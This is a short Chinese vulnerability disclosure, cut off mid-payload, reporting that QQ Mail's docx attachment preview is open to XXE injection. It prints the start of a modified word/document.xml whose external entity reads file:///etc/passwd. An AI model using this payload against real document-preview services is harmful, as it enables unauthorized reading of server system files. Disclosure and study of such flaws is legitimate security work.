 简要描述：
QQ邮箱XXE可导致系统文件泄漏
详细说明：
附件预览对docx文件处理不当。
奇安信攻防社区
解开docx文件，修改word/document.xml：
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE ANY [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<w:document xmlns:ve="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:o="urn:schemas-microsoft-com:o